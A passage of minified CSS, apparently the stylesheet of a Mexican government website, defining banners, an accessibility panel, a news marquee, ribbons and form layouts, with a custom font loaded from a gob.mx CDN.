sans-serif;font-weight:300}.right-mini-space{margin-right:5px}.right-space{margin-right:10px}.shadow-grey{-moz-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);-webkit-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89)}.fifty{float:none;width:auto}.twentyfive{float:none;width:auto}.onethird{float:none;width:auto}.division{border-top:1px solid #fff}.top-buffer{margin-top:20px}.bottom-buffer{margin-bottom:20px}.bottom-mini-buffer{margin-bottom:10px}.vertical-buffer{margin-top:20px;margin-bottom:20px}.width-padding{padding-left:10px;padding-right:10px}.red{color:#7e664a}.green{color:#a57f2c}.gray{color:#611232}.blue-sky{color:#00aeef}.yellow{color:#f3af43}.large{font-size:120%}.search-query{position:relative}.image-edit{position:relative;text-align:center}.image-edit a{text-decoration:underline}.border-dotted{border:1px dotted #CCC}.simple-border{border-bottom:#CCCCCC solid 1px}.double-border{border-bottom:#CCCCCC double medium}.sub-header{padding-bottom:10px;border-bottom:1px solid #eee}.right-margin{margin-right:10px}.top-margin{margin-top:10px}.auto-margin{margin:auto}.no-margin{margin:0 !important}.block{display:block}.btn-ht{display:block;margin-top:9px}.vertical_aligner{vertical-align:middle;height:100%;display:inline-block}.inline-block{display:inline-block}.switch-label{position:relative;top:-14px;margin:0 5px 0 7px}.border{border:1px solid #d5d5d5;padding:10px 15px;border-radius:3px}.border-bottom{border-bottom:1px solid #d5d5d5}.transition{transition:all 500ms linear}.row-xs-height{display:flex}.col-middle{display:flex;align-items:center;flex-flow:row wrap;justify-content:center}.center-hl-btn{line-height:35px}.video-wrapper{width:100%;background-color:#eeeeee;text-align:center;border:2px solid #d5d5d5;padding:0px 0;margin:30px 0}.gradient-gray{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #ededed));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%)}.gradient-gray-active{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #cecece));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #cecece 100%)}@media (min-width: 768px){.fifty{float:left;width:50%}.twentyfive{float:left;width:25%}.onethird{float:left;width:33.333333%}}.main-banner{min-height:277px;margin-bottom:40px;color:white;background-color:#404041;background-image:none}.main-banner>.container{display:table;height:277px}.main-banner .intro{display:table-cell;vertical-align:middle}.main-banner .intro>h1{font-size:34px;line-height:122%;margin:0px;font-weight:300}.main-banner .intro strong{font-weight:500;display:block;margin-top:-5px}.main-banner .main-search{max-width:520px;margin-top:30px}.main-banner .search-legend{max-width:520px;display:block;margin-top:7px;font-size:14px}.main-banner .gray-right{background-color:#333333;color:white;padding:7px 15px 3px 20px;border-radius:2px;position:absolute;right:5px;top:5px;bottom:5px}.main-banner .gray-right:hover{background-color:#7e664a}.main-banner .form-control{height:57px;box-shadow:inset 11px 10px 5px -8px rgba(0,0,0,0.25);border:none;border-radius:2px}.steps-row{margin-left:-15px;margin-right:-15px;margin-bottom:20px}.steps-row:before,.steps-row:after{content:" ";display:table}.steps-row:after{clear:both}.steps-row article{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width: 768px){.steps-row article{float:left;width:50%}}.steps-row article h4{margin-bottom:20px}.secretary-landing .giant{font-size:65px;margin-bottom:0;text-indent:0;line-height:1}.secretary-landing .giant a{color:#404041;text-decoration:none}.secretary-landing p{margin-bottom:40px}.secretary-landing p a{color:#404041;text-decoration:none}.secretary-list h4{font-weight:300;line-height:1.3;margin-bottom:20px !important}.gob-intro-landing p a{color:#404041;text-decoration:underline}.gob-intro-landing p a:hover{color:#404041}.landing-wrapper>section{margin-bottom:40px}.landing-wrapper>section>h3{margin:0px}.landing-wrapper>section>hr{margin:10px 0 70px;border-top-color:#dce0e0;position:relative}.landing-wrapper>section>hr:before{content:" ";width:35px;height:5px;background-color:#a57f2c;display:block;position:absolute}.landing-wrapper>section>hr.no-border{margin:30px 0 20px}.landing-wrapper>section>hr.no-border:before{width:auto;height:auto;background-color:transparent}.landing-wrapper>section h4{margin-top:0px;font-size:20px}.about-landing .row>div{margin-bottom:20px}.numbers-landing .giant{margin-bottom:20px}.numbers-landing .giant small{text-transform:none;font-weight:700;font-size:60%;color:#404041;line-height:20px}.numbers-landing p{font-size:24px;font-weight:500}.intro-text{font-size:22px;font-weight:400;line-height:150%;margin:0px}.side-text-landing,.border-block{margin:0;padding:40px;border:2px solid #dce0e0;text-align:center;font-size:21px;font-weight:400;line-height:124%}.doing-landing .row>div{margin-bottom:40px}.steps-landing article{margin-bottom:35px}.steps-landing article h4{margin-bottom:20px}.steps-landing article p{font-size:16px}.recent-posts-landing>.row{margin-bottom:30px}.recent-posts-landing a{font-weight:600}.recent-posts-landing img{width:100%;height:auto}.recent-posts-landing .first-post time{margin-top:-4px;display:block}.recent-posts-landing article:first-child p{font-size:16px;font-weight:400;line-height:132%}.recent-posts-landing article:first-child a{color:#404041;display:block;font-weight:400;text-decoration:none}.recent-posts-landing article:first-child small{color:#404041;font-weight:600;text-decoration:underline}.recent-posts-landing article:first-child small:hover{color:#404041}.recent-posts-landing .small-posts>div{margin-bottom:30px}.recent-posts-landing .small-posts a img{margin-bottom:30px}.recent-posts-landing .small-posts small{color:#404041;font-weight:600;text-decoration:underline}.recent-posts-landing .small-posts small:hover{color:#404041}.landing-wrapper .recent-posts-landing h4{font-size:20px;line-height:119%;margin-bottom:12px;margin-top:10px}.landing-wrapper .recent-posts-landing .small-posts a h4{margin-top:10px;line-height:119%}@media (min-width: 768px){.main-banner{min-height:350px;background-image:url("../images/home_picture.jpg");background-size:cover;background-repeat:no-repeat;background-position:center center}.main-banner>.container{height:350px}.main-banner,.landing-wrapper>section{margin-bottom:64px}.small-posts>div{margin-bottom:0px}.intro-text p{font-size:24px}.about-landing .row>div,.doing-landing .row>div{margin-bottom:0px}}@media (min-width: 992px){.main-banner{margin-bottom:64px;background-position:right center}}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.relative{position:relative}.center-full{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.center-top{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%)}.full-height{min-height:100%}.min-height{min-height:250px}.min-height-small{min-height:150px}.min-height-medium{min-height:400px}.light-title{font-size:22px;line-height:25px;font-size:2.2rem;line-height:2.5rem;font-family:"Montserrat", "Open Sans", sans-serif;font-weight:300}.right-mini-space{margin-right:5px}.right-space{margin-right:10px}.shadow-grey{-moz-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);-webkit-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89)}.fifty{float:none;width:auto}.twentyfive{float:none;width:auto}.onethird{float:none;width:auto}.division{border-top:1px solid #fff}.top-buffer{margin-top:20px}.bottom-buffer{margin-bottom:20px}.bottom-mini-buffer{margin-bottom:10px}.vertical-buffer{margin-top:20px;margin-bottom:20px}.width-padding{padding-left:10px;padding-right:10px}.red{color:#7e664a}.green{color:#a57f2c}.gray{color:#611232}.blue-sky{color:#00aeef}.yellow{color:#f3af43}.large{font-size:120%}.search-query{position:relative}.image-edit{position:relative;text-align:center}.image-edit a{text-decoration:underline}.border-dotted{border:1px dotted #CCC}.simple-border{border-bottom:#CCCCCC solid 1px}.double-border{border-bottom:#CCCCCC double medium}.sub-header{padding-bottom:10px;border-bottom:1px solid #eee}.right-margin{margin-right:10px}.top-margin{margin-top:10px}.auto-margin{margin:auto}.no-margin{margin:0 !important}.block{display:block}.btn-ht{display:block;margin-top:9px}.vertical_aligner{vertical-align:middle;height:100%;display:inline-block}.inline-block{display:inline-block}.switch-label{position:relative;top:-14px;margin:0 5px 0 7px}.border{border:1px solid #d5d5d5;padding:10px 15px;border-radius:3px}.border-bottom{border-bottom:1px solid #d5d5d5}.transition{transition:all 500ms linear}.row-xs-height{display:flex}.col-middle{display:flex;align-items:center;flex-flow:row wrap;justify-content:center}.center-hl-btn{line-height:35px}.video-wrapper{width:100%;background-color:#eeeeee;text-align:center;border:2px solid #d5d5d5;padding:0px 0;margin:30px 0}.gradient-gray{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #ededed));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%)}.gradient-gray-active{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #cecece));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #cecece 100%)}@media (min-width: 768px){.fifty{float:left;width:50%}.twentyfive{float:left;width:25%}.onethird{float:left;width:33.333333%}}html,button,input,select,textarea{font-family:"noto Sans" !important}h3,h2,h1{font-family:"Patria","noso Sans", "Helvetica", "Arial", sans-serif}.btn-initial{font-family:"Patria", "noso Sans", "Helvetica", "Arial", sans-serif}.img-responsive{width:100%;max-width:100%;height:auto}.img-press{max-height:210px !important}.navbar-nav{margin:-6px}.home{padding-top:0px}.home .news .img-responsive{width:100%;height:100%;border-radius:10px}.home .section{margin-bottom:80px}.home img{border-radius:10px !important}.home .post a{text-decoration:none;margin:0;padding:0}.home .post time,.home .post h3,.home .post h4,.home .post p{color:#404041;text-decoration:none}.home .post:hover{cursor:pointer}.home .post:hover a{text-decoration:none;color:#404041;margin:0;padding:0}.home .font-changer{position:fixed;left:0;margin-top:38px}.home .multimedia{margin-top:40px}.home .social_link{color:#545454;text-decoration:none}.home .social_link:hover{color:#999999}.action_programs_container{display:flex;justify-content:center;align-items:center;min-height:auto;flex-wrap:wrap;padding:1px 0}.action_programs_container .card{position:relative;border-radius:5px}.action_programs_container .card .box{position:absolute;top:20px;left:20px;right:20px;bottom:20px;background-color:#fff;background-clip:border-box;border:2px solid rgba(0,0,0,0.125);border-radius:0.28rem;border-radius:5px;display:flex;justify-content:center;text-align:center;transition:0.5s;padding:10px}.action_programs_container .card .box .content h2{position:absolute;top:-10px;right:30px;font-size:8em;color:rgba(0,0,0,0.05);transition:0.5s}.action_programs_container .card .box .content h3{font-size:2em;color:#755968;z-index:1;transition:0.5s}.action_programs_container .card .box .content p{font-size:1em;font-weight:300;color:#755968;z-index:1;transition:0.5s}.action_programs_container .card .box .content a{position:relative;display:inline-block;margin-top:15px;padding:8px 20px;background:#c896b0;font-size:1em;font-weight:300;border-radius:20px;color:#fbeff5;text-decoration:none;font-weight:400;box-shadow:0 10px 20px rgba(0,0,0,0.2)}.action_programs_container .card:hover .box .content a{background:#611232}.paginated{pointer-events:all}.link-name{color:#FFFFFF}.navbar--mexico-incluyente{display:inline-block;max-width:45px;padding:8px 0}.navbar--mexico-incluyente img{max-width:100%}.flag-banner{position:relative;background-image:url(background_gob.jpg);margin-bottom:80px;background-size:cover;background-repeat:no-repeat;height:320px;top:20px;background-position:center center}.flag-banner>img{position:absolute;width:276px;top:50%;left:50%;margin-top:-45px;margin-left:-137px}@media (max-width: 480px){.flag-banner .flag-banner{top:46px}}@media only screen and (min-width: 1824px){.flag-banner .flag-banner{height:620px !important}}.flag-banner .flag-banner.big-banner{height:400px !important}.flag-banner .campaign-banner{background-size:cover;background-repeat:no-repeat;background-position:center center;width:900px;height:250px;margin:0 auto}.social-follow{margin-left:-15px;margin-right:-15px}.social-follow:before,.social-follow:after{content:" ";display:table}.social-follow:after{clear:both}.social-follow li{margin-bottom:20px;display:block;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative}@media (min-width: 768px){.social-follow li{float:left;width:50%}}.social-follow li .fa-li{background-color:#a57f2c;color:white;height:1.5em;width:1.5em;left:0;position:relative;top:0.14285714em;line-height:1.6;margin-right:.7em;border-radius:3px}.structure .media-left{min-width:250px;margin-right:30px}.structure h4{font-size:24px;margin:12.5px 0}.structure h5{font-size:18px;margin-top:12.5px;margin-bottom:40px}.small-structure{margin-top:0;width:50%;margin-bottom:20px}.small-structure h5 a{color:#404041;text-decoration:none}.small-structure span{font-size:16px}.sm-office-wrapper{margin-top:40px}.office-sm-structure{margin-top:0;margin-bottom:40px}.office-sm-structure h5{margin-bottom:0px;margin-top:7px}.office-sm-structure h5 a{color:#404041;text-decoration:none;font-size:18px}.office-sm-structure .media-object{max-width:90px;height:auto}.office-sm-structure .media-body{padding-left:20px}.dependency .structure-wrapper{margin-left:-15px;margin-right:-15px;margin-bottom:20px}.dependency .structure-wrapper:before,.dependency .structure-wrapper:after{content:" ";display:table}.dependency .structure-wrapper:after{clear:both}.dependency .structure-wrapper .office-sm-structure{position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;min-height:100px;margin-bottom:20px}@media (min-width: 768px){.dependency .structure-wrapper .office-sm-structure{float:left;width:50%}}@media (min-width: 992px){.dependency .structure-wrapper .office-sm-structure{float:left;width:33.33333%}}.dependency .structure-wrapper .office-sm-structure h5{margin-bottom:2px;margin-top:4px}.dependency .structure-wrapper .office-sm-structure span{color:#611232;text-decoration:none;font-size:16px}.list-article{margin-top:40px}.list-article .post h4{font-size:20px;font-weight:600}.list-article .post p{font-size:16px}.main-image-holder{position:absolute}.tag-time{margin-right:12px;line-height:3em}.tag-presses{background-color:#ececec;border-radius:12px;padding:6px 12px;white-space:nowrap;text-decoration:none !important}.card{min-height:450px;height:auto}.small-link{background:#611232;margin:1rem auto;border-radius:50px;width:auto;padding:8px !important;text-align:center;font-size:0.75em;text-decoration:none !important;color:white !important;float:right}.small-link:hover{background:#611232;margin:1rem auto;border-radius:50px;width:auto;padding:8px !important;text-align:center;font-size:0.75em;text-decoration:none !important;color:white !important}.custom-link{font-size:1em;text-decoration:none;color:#404041 !important}.custom-link:hover{color:#404041 !important}.nostyle-link{text-decoration:none}.nostyle-link:hover{text-decoration:none}@media (min-width: 992px){.sm-office-wrapper{margin-top:140px}.campaign-banner{background-size:cover;background-repeat:no-repeat;background-position:center center;width:950px;height:250px;margin:0 auto}.topic-banner{background-size:cover;background-repeat:no-repeat;background-position:center center;width:100%;height:280px;margin:0}.flag-banner.big-banner{height:400px !important}}@media (max-width: 992px){.campaign-banner{background-size:cover;background-repeat:no-repeat;background-position:center center;width:94%;height:250px;margin:0 auto}.topic-banner{background-size:cover;background-repeat:no-repeat;background-position:center center;width:100%;height:250px;margin:0}.flag-banner.big-banner{height:400px !important}}@media (max-width: 768px){.campaign-banner{background-size:cover;background-repeat:no-repeat;background-position:center center;width:93%;height:90px;margin:0 14px}.topic-banner{background-size:cover;background-repeat:no-repeat;background-position:center center;width:100%;height:180px;margin:0}.flag-banner.big-banner{height:200px !important}}.gallery-main:hover{text-decoration:none}.gallery-list a:hover figcaption{text-decoration:none}.structure-wrapper a:hover{color:#545454}.structure-wrapper h4,.structure-wrapper small{color:#545454}.structure-wrapper a:hover h4,.structure-wrapper a:hover time{text-decoration:none}.media:hover{text-decoration:none}.ad-sign{color:#fff;background-color:rgba(0,0,0,0.6);text-decoration:none;border-radius:5px;padding:10px;margin:0;font-size:13px}.anchor{display:block;height:100px;margin-top:-100px;visibility:hidden}.aa{position:absolute;z-index:0;top:-12%}.structure-heading{margin-bottom:8px !important}.media-holder{height:204px;overflow:hidden}.guard-of{overflow:hidden;min-height:210px;height:auto}.guard-press{overflow:hidden;min-height:210px;height:auto;max-height:230px}.section-accessibility{position:absolute;z-index:1025;top:-169px;left:0;right:0;background-color:#17191A;font-size:14px;color:white;transition:top 600ms;visibility:hidden}.section-accessibility.open{top:92px !important}.section-accessibility h2{font-size:18px;margin-top:0}.section-accessibility span,.section-accessibility label{vertical-align:middle}.section-accessibility a{color:white}.section-accessibility a:hover{text-decoration:none}.section-accessibility label{font-weight:300;cursor:pointer}.section-accessibility label.active .ico-check{background:transparent url("checkbox-active.svg") no-repeat center center;background-size:cover}.section-accessibility input{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.section-accessibility .container{position:relative}.section-accessibility .row{padding:30px 0 15px}.section-accessibility .section-accessibility-content{padding-bottom:15px}.section-accessibility .ico{display:inline-block;width:11px;height:11px;margin-right:4px}.section-accessibility .ico-check{background:transparent url("checkbox.svg") no-repeat center center;background-size:cover}.section-accessibility .content-text-border{margin-bottom:25px;padding:20px;border:1px solid white;text-align:center}.section-accessibility .content-text-border p{margin:0}.section-accessibility .content-font-size,.section-accessibility .content-font-contrast{display:inline-block;margin-bottom:20px}.section-accessibility .content-font-size label{display:inline-block;padding:4px 4px 4px 6px;border-left:1px solid #ddd;text-align:center;position:relative}.section-accessibility .content-font-size label:first-child{border-left:none;padding-left:0}.section-accessibility .content-font-size .active:after{content:'';display:block;position:absolute;top:112%;left:50%;background-color:white;height:6px;width:6px;margin-left:-4px;border-radius:50%}.section-accessibility .content-font-size .txt-check{line-height:16px;font-weight:400;vertical-align:bottom}.section-accessibility .content-font-size .font-size-16{font-size:16px}.section-accessibility .content-font-size .font-size-21{font-size:21px}.section-accessibility .content-font-size .font-size-25{font-size:25px}.section-accessibility .content-font-contrast{margin-left:10px}.section-accessibility .content-font-contrast label{display:inline-block;margin-left:2px;position:relative}.section-accessibility .content-font-contrast label:first-child{margin-left:0}.section-accessibility .content-font-contrast .active:after{content:'';display:block;position:absolute;top:112%;left:50%;background-color:white;height:6px;width:6px;margin-left:-4px;border-radius:50%}.section-accessibility .content-font-contrast .txt-check{line-height:18px;line-height:18px;display:inline-block;padding:4px 8px;border:1px solid white;font-weight:400}.section-accessibility .content-font-contrast .font-contrast-1{border-color:white}.section-accessibility .content-font-contrast .font-contrast-2{background-color:#666;border-color:#666;color:#17191A}.section-accessibility .content-font-contrast .font-contrast-3{background-color:white;border-color:white;color:#17191A}.section-accessibility .list-access-actions{text-align:center}.section-accessibility .section-accessibility-open{position:absolute;right:0;top:100%}.section-accessibility .section-accessibility-open a{display:block;background-color:#17191A;padding:10px 25px;border-radius:0 0 5px 5px;font-size:16px;font-weight:300;text-decoration:none}.section-accessibility .section-accessibility-open a:hover{text-decoration:none}.container-marque{padding:3px;border:1px solid #e6e6e6;width:auto;overflow:hidden}.btn-new{float:left}.arrow-right{width:0;height:0;border-top:60px solid transparent;border-bottom:60px solid transparent;border-left:50px solid green}.titulo-pub{float:right;background:#611232;color:#fff;padding:0px 10px 0px 10px;height:43px;padding-top:8px}.titulo-pub a{text-overflow:ellipsis}#headlines{overflow:hidden;position:relative;line-height:25px;background:#fff;height:35px;padding:0 0 0 205px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:3px}.right_arrow{width:0;height:0;border-style:solid;border-width:21.5px 0 21.5px 37.2px;border-color:transparent transparent transparent #611232;float:right}.date-marque{color:#98989A;position:relative;width:110px;height:25px;font-size:12px;float:left;padding:0px 10px 0px 10px}.date-marque small{padding:0px 10px 0px 10px}.format-paragraph{float:left;padding:0px 10px 0px 10px}.marquee{display:block;position:relative;width:13000px;height:20px;animation:scroll 20s linear infinite alternate}.marquee:hover{animation-play-state:paused}.marque-float-left{float:left}.marque-news{width:auto;height:auto;margin:5px;padding-right:15px;float:left;border-right:solid 2px #611232}.marquee-padding{padding-top:5px;padding-bottom:10px}@keyframes scroll{0%{left:0px}100%{left:-1300px}}.img_curve{width:100%;height:100%;border-radius:10px}.fb_iframe_widget{display:inline-grid !important}.fas_play_color{color:#a57f2c}.ribbon-wrapper{position:relative;z-index:998}.ribbon-front{background-color:#a57f2c;height:50px;width:105%;position:relative;left:-10px;z-index:2;font:20px/50px bold Verdana, Geneva, sans-serif;color:#f8f8f8;text-align:center;text-shadow:0px 1px 2px #cc6666;margin-bottom:20px;padding:0px 10px}.ribbon-front a{color:#FFFFFF}.ribbon-front p{color:#FFFFFF}.ribbon-front,.ribbon-back-left,.ribbon-back-right{-moz-box-shadow:0px 0px 4px rgba(0,0,0,0.55);-khtml-box-shadow:0px 0px 4px rgba(0,0,0,0.55);-webkit-box-shadow:0px 0px 4px rgba(0,0,0,0.55);-o-box-shadow:0px 0px 4px rgba(0,0,0,0.55)}.ribbon-edge-topleft,.ribbon-edge-topright,.ribbon-edge-bottomleft,.ribbon-edge-bottomright{position:absolute;z-index:1;border-style:solid;height:0px;width:0px}.ribbon-edge-bottomleft,.ribbon-edge-bottomright{top:50px}.ribbon-edge-topleft,.ribbon-edge-bottomleft{left:-10px;border-color:transparent #a57f2c transparent transparent}.ribbon-edge-topleft{top:-5px;border-width:5px 10px 0 0}.ribbon-edge-bottomleft{border-width:0 10px 0px 0}.ribbon-edge-topright,.ribbon-edge-bottomright{left:220px;border-color:transparent transparent transparent #a57f2c}.ribbon-edge-topright{top:0px;border-width:0px 0 0 10px}.ribbon-edge-bottomright{border-width:0 0 5px 10px}@-webkit-keyframes flow{0%{left:-20px;opacity:0}50%{left:100px;opacity:0.3}100%{left:180px;opacity:0}}@keyframes flow{0%{left:-20px;opacity:0}50%{left:100px;opacity:0.3}100%{left:180px;opacity:0}}.glow{background:white;width:40px;height:100%;z-index:999;position:absolute;-webkit-animation:flow 1.5s linear infinite;-moz-animation:flow 1.5s linear infinite;-webkit-transform:skew(20deg);-moz-transform:skew(20deg);-o-transform:skew(20deg);background:-moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 1%, #fff 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255,255,255,0)), color-stop(1%, rgba(255,255,255,0)), color-stop(100%, #fff));background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 1%, #fff 100%);background:-o-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 1%, #fff 100%);background:-ms-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 1%, #fff 100%);background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 1%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );border-left:1px solid #fff}.image-curve-top{border-radius:10px 10px 0px 0px}.short_name_documents{width:230px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.color-subtitle{color:#611232;text-decoration:none}.post-article-image{object-fit:contain;height:auto}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.relative{position:relative}.center-full{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.center-top{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%)}.full-height{min-height:100%}.min-height{min-height:250px}.min-height-small{min-height:150px}.min-height-medium{min-height:400px}.light-title{font-size:22px;line-height:25px;font-size:2.2rem;line-height:2.5rem;font-family:"Montserrat", "Open Sans", sans-serif;font-weight:300}.right-mini-space{margin-right:5px}.right-space{margin-right:10px}.shadow-grey{-moz-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);-webkit-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89)}.fifty{float:none;width:auto}.twentyfive{float:none;width:auto}.onethird{float:none;width:auto}.division{border-top:1px solid #fff}.top-buffer{margin-top:20px}.bottom-buffer{margin-bottom:20px}.bottom-mini-buffer{margin-bottom:10px}.vertical-buffer{margin-top:20px;margin-bottom:20px}.width-padding{padding-left:10px;padding-right:10px}.red{color:#7e664a}.green{color:#a57f2c}.gray{color:#611232}.blue-sky{color:#00aeef}.yellow{color:#f3af43}.large{font-size:120%}.search-query{position:relative}.image-edit{position:relative;text-align:center}.image-edit a{text-decoration:underline}.border-dotted{border:1px dotted #CCC}.simple-border{border-bottom:#CCCCCC solid 1px}.double-border{border-bottom:#CCCCCC double medium}.sub-header{padding-bottom:10px;border-bottom:1px solid #eee}.right-margin{margin-right:10px}.top-margin{margin-top:10px}.auto-margin{margin:auto}.no-margin{margin:0 !important}.block{display:block}.btn-ht{display:block;margin-top:9px}.vertical_aligner{vertical-align:middle;height:100%;display:inline-block}.inline-block{display:inline-block}.switch-label{position:relative;top:-14px;margin:0 5px 0 7px}.border{border:1px solid #d5d5d5;padding:10px 15px;border-radius:3px}.border-bottom{border-bottom:1px solid #d5d5d5}.transition{transition:all 500ms linear}.row-xs-height{display:flex}.col-middle{display:flex;align-items:center;flex-flow:row wrap;justify-content:center}.center-hl-btn{line-height:35px}.video-wrapper{width:100%;background-color:#eeeeee;text-align:center;border:2px solid #d5d5d5;padding:0px 0;margin:30px 0}.gradient-gray{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #ededed));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%)}.gradient-gray-active{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #cecece));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #cecece 100%)}@media (min-width: 768px){.fifty{float:left;width:50%}.twentyfive{float:left;width:25%}.onethird{float:left;width:33.333333%}}.tramites{padding-bottom:40px}.tramites .breadcrumb{margin-bottom:0px}.tramites .well{margin-bottom:26px;padding-left:32px;padding-top:10px}.tramites .well.well-lg{padding:70px;font-size:22px}.tramites h2{margin-top:40px;margin-bottom:36px}.tramites hr.double{border-width:5px;margin-top:0px;margin-bottom:45px}.tramites .intro-text{color:#929292;line-height:134%;font-weight:300;font-size:20px}.tramites .intro-text>strong{font-weight:400;margin-top:30px;display:block}.tramites label{font-weight:300;line-height:134%}.tramites label.question{font-weight:400}.tramites .input-lg,.tramites .input-group-lg>.form-control,.tramites .input-group-lg>.input-group-addon,.tramites .input-group-lg>.input-group-btn>.btn{font-size:16px;color:#929292}.tramites .alert-container{margin:0px -41px 40px -60px}.tramites .error-log{display:none;padding:30px}.tramites .error-log .glyphicon{font-size:45px}.tramites .alert{display:block}.tramites .alert.form-control{background-color:white;border-color:#CCC;text-align:left}.question{font-weight:400;margin-right:0px;margin-bottom:30px;line-height:145%}.question:before{content:"";background-color:#611232;border-radius:50%;width:10px;height:10px;display:inline-block;margin-top:8px;margin-left:-18px;position:absolute}.success-message{display:none}.success-message .intro-text{color:#b8b8b8;margin:40px 0px;font-weight:400}.success-message .question,.success-message .well{margin-left:60px}.success-message .question{color:#929292}.success-message .well{color:#404041;font-weight:400}.success-message .well.well-success{color:white;padding:70px;margin-left:0px}.tramites .success-message .well{padding:30px 20px}@media (min-width: 768px){.tramites{padding-bottom:64px}.tramites .well{padding-left:72px}.tramites .well.error-log{padding:30px}.tramites .well.well-lg{padding:70px}.tramites h2{margin-top:64px}.tramites 